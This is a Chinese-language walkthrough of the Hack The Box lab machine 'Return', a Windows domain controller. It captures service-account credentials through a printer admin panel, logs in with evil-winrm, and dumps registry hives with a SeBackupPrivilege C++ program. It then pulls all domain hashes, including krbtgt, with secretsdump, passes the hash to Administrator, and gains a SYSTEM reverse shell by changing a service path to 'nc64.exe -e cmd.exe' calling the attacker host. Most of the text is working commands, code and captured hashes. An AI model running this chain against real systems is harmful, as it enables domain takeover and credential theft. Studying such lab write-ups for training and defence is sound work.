系统:windows
内容:SeBackupPrivilege,Server Operators组
扫描端口。return.local加入hosts。
~/D/r $auto_nmap.sh $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HTB Printer Admin Panel
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-22 00:43:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49720/tcp open msrpc Microsoft Windows RPC

Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows尝试将IP地址改为本机IP,然后点击update,让打印机服务连接本机的389端口。本机监听389端口,会得到一个类似登录密码的信息。
~/D/r $rlwrap nc -nlvp 389
Listening on 0.0.0.0 389
Connection received on 10.10.11.108 50963
0*`%return\svc-printer
0*`%return\svc-printer
1edFg43012!!测试一下账户权限。
~/D/r $netexec smb $IP -u svc-printer -p '1edFg43012!!'
SMB 10.10.11.108 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
~/D/r $netexec winrm $IP -u svc-printer -p '1edFg43012!!'
WINRM 10.10.11.108 5985 PRINTER [*] Windows 10 / Server 2019 Build 17763 (name:PRINTER) (domain:return.local)
WINRM 10.10.11.108 5985 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)
~/D/r $netexec ldap $IP -u svc-printer -p '1edFg43012!!'
SMB 10.10.11.108 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
LDAP 10.10.11.108 389 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)登录winrm后,有两条提权路径。
~/D/r $evil-winrm -i $IP -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint一是利用SeBackupPrivilege权限。
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled这里有个注意的事项,如果直接使用reg save命令,可以导出sam和system,但security的内容无法导出。得到的administrator本地hash无法登录winrm,需要利用一个修改过的dump程序。
~/D/r $cat BackupOperators.cpp
#include <stdio.h>
#include <Windows.h>
void MakeToken() {
HANDLE token;
const char username[] = "svc-printer";
const char password[] = "1edFg43012!!";
const char domain[] = "return.local";
if (LogonUserA(username, domain, password, LOGON32_LOGON_NEW_CREDENTIALS, LOGON32_PROVIDER_DEFAULT, &token) == 0) {
printf("LogonUserA: %d\n", GetLastError());
exit(0);
}
if (ImpersonateLoggedOnUser(token) == 0) {
printf("ImpersonateLoggedOnUser: %d\n", GetLastError());
exit(0);
}
}
int main()
{
HKEY hklm;
HKEY hkey;
DWORD result;
const char* hives[] = { "SAM","SYSTEM","SECURITY" };
const char* files[] = { "C:\\windows\\tasks\\sam.hive","C:\\windows\\tasks\\system.hive","C:\\windows\\tasks\\security.hive" };
//Uncomment if using alternate credentials.
//MakeToken();
result = RegConnectRegistryA("\\\\PRINTER", HKEY_LOCAL_MACHINE,&hklm);
if (result != 0) {
printf("RegConnectRegistryW: %d\n", result);
exit(0);
}
for (int i = 0; i < 3; i++) {
printf("Dumping %s hive to %s\n", hives[i], files[i]);
result = RegOpenKeyExA(hklm, hives[i], REG_OPTION_BACKUP_RESTORE | REG_OPTION_OPEN_LINK, KEY_READ, &hkey);
if (result != 0) {
printf("RegOpenKeyExA: %d\n", result);
exit(0);
}
result = RegSaveKeyA(hkey, files[i], NULL);
if (result != 0) {
printf("RegSaveKeyA: %d\n", result);
exit(0);
}
}
}编译成功后上传靶机执行,可以成功得到sam、system和security。
*Evil-WinRM* PS C:\Users\svc-printer\Documents> .\BackupOperators.exe
Dumping SAM hive to C:\windows\tasks\sam.hive
Dumping SYSTEM hive to C:\windows\tasks\system.hive
Dumping SECURITY hive to C:\windows\tasks\security.hive使用impacket脚本可以得到机器的hash。
~/D/r $impacket-secretsdump LOCAL -system system.hive -sam sam.hive -security security.hive
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xa42289f69adb35cd67d02cc84e69c314
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:34386a771aaca697f447754e4863d38a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:11171cf51026d1c0fc8d730b4fabdf752f78b1ad0ecbaf5823aac291a012d54b1a7bf7deeb9ee14f9c10a5aef6da2de2265656e9c0dff4d78b546985c9e0d33e983d60785a4da3fce917bdd3b1ae9cb755ec2e29c517591fb0a0894a6eb6acb1f59d45c88754a1373e03def349f22db222868577e08d77eee7e97a132a756dfd95585c401995e183180d17111b641dbaaecfaea5f58c21de5a6640e4a0d3bca58748a65fc98b43f00e333ad9c883ef70780eda64c89e4c4398de3540145151eff8b9d3ce91161a9f646697f19282b1a19e962fe0c1c22c8efa3776f2067dcc0291f1eac3abd5514be26a8a96de73c4fb
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:732d25662fa8ba84b1f71138ff687009
[*] DPAPI_SYSTEM
dpapi_machinekey:0x06243ead9780ed8b9e36d34624aca3eff9eff2a0
dpapi_userkey:0x3dba4981ae9cb884001d7b0b3ffa5d3504fc12b8
[*] NL$KM
0000 16 BD CA 34 21 A5 5C AD 51 ED B1 7E 4A 4F 59 B8 ...4!.\.Q..~JOY.
0010 C3 65 1E 1A 5D 6D 97 82 79 3A 58 A0 FC 2B B5 8B .e..]m..y:X..+..
0020 A4 E2 9B CF DD 7B 52 80 99 33 45 4F F1 35 15 DC .....{R..3EO.5..
0030 4F 99 B3 A1 CB 55 21 A5 CC F5 27 43 F7 16 AA BC O....U!...'C....
NL$KM:16bdca3421a55cad51edb17e4a4f59b8c3651e1a5d6d9782793a58a0fc2bb58ba4e29bcfdd7b52809933454ff13515dc4f99b3a1cb5521a5ccf52743f716aabc
[*] Cleaning up...查看一下机器名,为printer$。
*Evil-WinRM* PS C:\Users\svc-printer\Documents> hostname
printer接下来可以远程导出所有的域账号hash。
~/D/r $impacket-secretsdump return.local/'printer$'@$IP -hashes :732d25662fa8ba84b1f71138ff687009
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32db622ed9c00dd1039d8288b0407460:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4e48ce125611add31a32cd79e529964b:::
return.local\svc-printer:1103:aad3b435b51404eeaad3b435b51404ee:c1d26bdcecf44246b5f8653284331a2e:::
PRINTER$:1000:aad3b435b51404eeaad3b435b51404ee:732d25662fa8ba84b1f71138ff687009:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:2f7d707eb859ec2c26109953831f54861a0ee47d3e4b16dde7f17009d08297b0
Administrator:aes128-cts-hmac-sha1-96:ef8673c4ba668752432c817dda62af48
Administrator:des-cbc-md5:4f0ee6291aabd338
krbtgt:aes256-cts-hmac-sha1-96:cc6ddaa28d2bb97926dabd1b82845479a97080aad93eddfd2ccf4f2ddf00961a
krbtgt:aes128-cts-hmac-sha1-96:cc5f4a49b6a0cdb71cdea34e84ba2a2e
krbtgt:des-cbc-md5:1086497c1fc1ab8a
return.local\svc-printer:aes256-cts-hmac-sha1-96:6dd6f85d0cf31eb1c01d7aff4e30a58bc5948e6f05e6d88f5cdb57be0208117d
return.local\svc-printer:aes128-cts-hmac-sha1-96:a92bc84131dcd4309431242e8ee9437e
return.local\svc-printer:des-cbc-md5:574cb9a8a8e5cb43
PRINTER$:aes256-cts-hmac-sha1-96:ac474330806df9b7cd605164a6d65b86b6f13b005a63f8e443cde12424643a4b
PRINTER$:aes128-cts-hmac-sha1-96:7a9464b4b1025343f21bf7c72ecbdedc
PRINTER$:des-cbc-md5:2a3df408ea080716
[*] Cleaning up...这时可以使用域administrator的hash登录终端,拿到权限。
~/D/r $evil-winrm -i $IP -u administrator -H 32db622ed9c00dd1039d8288b0407460
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
return\administrator第二条路径是利用Server Operators组的权限。
查看svc-printer所属组,其中属于Server Operators组。
Server Operators 组是 Windows 操作系统中的一个内置安全组,主要设计用于管理服务器。该组的成员具有特定的权限,允许他们执行一些服务器管理任务,但权限范围比 Administrators 组更有限。以下是 Server Operators 组的主要权限:
Server Operators 组的权限:
管理服务器,
可以登录到服务器并执行日常管理任务。
可以启动和停止服务。
可以管理共享资源(如共享文件夹和打印机)。
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Server Operators Alias S-1-5-32-549 Mandatory group, Enabled by default, Enabled group
BUILTIN\Print Operators Alias S-1-5-32-550 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288上传nc64.exe到靶机,在靶机上新建并启动下面的服务。
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc64.exe -e cmd.exe 10.10.16.11 1234"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss本地监听的端口可以得到系统权限的shell。
~/D/r $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.108 51104
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system